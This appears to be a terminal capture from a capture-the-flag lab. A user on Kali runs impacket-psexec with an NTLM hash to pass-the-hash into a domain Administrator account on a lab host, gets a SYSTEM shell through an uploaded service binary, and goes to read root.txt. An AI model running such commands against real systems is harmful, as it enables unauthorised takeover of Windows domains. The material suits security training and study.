 jeanp@kali: ~
jeanp@kali: ~ 68x38
jeanp@~$ impacket-psexec EGOTISTICAL-BANK.LOCAL/Administrator@10.10.
10.175 -hashes 823452073d75b9d1cf70ebdf86c7f98e:823452073d75b9d1cf70
ebdf86c7f98e
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file iZDSQgBh.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service fGra on 10.10.10.175.....
[*] Starting service fGra.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ../../Users/Administrator/Desktop
C:\Users\Administrator\Desktop> type root.txt
C:\Users\Administrator\Desktop>